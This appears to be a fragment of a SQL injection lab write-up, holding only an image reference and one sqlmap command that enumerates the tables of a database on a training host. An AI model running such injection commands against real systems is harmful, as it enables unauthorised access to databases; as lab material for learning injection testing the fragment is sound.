 # sqlmap -u "http://injectx1.lab.aqlab.cn/Pass-10/index.php?id=1" -D kanwolongxia --tables